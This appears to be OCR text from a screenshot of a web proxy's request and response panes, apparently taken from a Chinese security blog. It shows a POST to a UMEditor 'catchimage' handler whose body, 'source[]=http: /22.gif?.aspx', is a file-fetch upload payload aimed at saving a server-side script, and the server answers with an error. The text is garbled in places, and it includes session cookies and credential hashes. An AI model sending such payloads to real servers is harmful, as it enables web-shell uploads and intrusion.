 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /umeditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host: 8072
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: agent_name=null; ASP.NET_SessionId=
t3aaltc34iy1wbz4ppb3pemy; CurrentUser=
uId=4803F270D839E3AD&pwd=8BDF0BEF2DD5626A; pwdIsError=; webcode=
21e60d5dc27e4bd61577512c4b26adac; USERNAME_Chat=
%e5%bc%a0%e4%b8%89%235b2d3cf0-fb4e-4e06-bbe7-4531152ce501%23Fals
e; agent=asd"; admin_message_version=6607
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 43
11
12 source%5B%5D=http: /22.gif?.aspx
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 02 Mar 2021 09:07:26 GMT
9 Connection: close
10 Content-Length: 60
11
12 {"state":"action 参数为空或者 action 不被支持。"}
潇湘信安
https://blog.csdn.net/weixin_44991517